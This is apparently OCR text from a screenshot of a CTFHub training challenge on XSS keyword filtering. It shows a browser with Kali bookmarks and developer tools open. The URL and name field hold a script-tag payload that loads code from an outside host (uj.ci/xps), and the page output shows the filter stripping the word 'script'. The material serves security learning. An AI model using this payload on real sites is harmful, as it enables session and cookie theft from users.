 1 2 3 4 2 4:19
CTFHub 技能学习 | XSS 关键
challenge-c5a1d485964260f5.sandbox.ctfhub.com:10800/?name=<script+src%3D%2F%2Fuj.ci%2Fxps><%2Fscript>
中
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS 关键词过滤
What's your name <script src=//uj.ci/xps></script> Submit
Hello, < src=//uj.ci/xps>
Send URL to Bot
URL Send
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Search HTML
<!--Body-->
<div>
<form action="" method="GET"></form>
<!--Output-->
<hr>
<div>
<h1>Hello, < src=//uj.ci/xps></h1>
</div>
<hr>
</div>
<!--Submit-->
<div></div>
</div>
html > body > div.container > div.jumbotron.text-center > div > div > h1
Filter Styles :hov .cls
element { inline
}
.h1, h1 { bootstrap.min.css:6
font-size: 2.5rem;
}
.h1, .h2, .h3, .h4, .h5, .h6, bootstrap.min.css:6
h1, h2, h3, h4, h5, h6 {
margin-bottom: .5rem;
font-weight: 500;
line-height: 1.2;
}
h1, h2, h3, h4, h5, h6 { bootstrap.min.css:6
margin-top: 0;
margin-bottom: .5rem;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 1046×48 0 0 0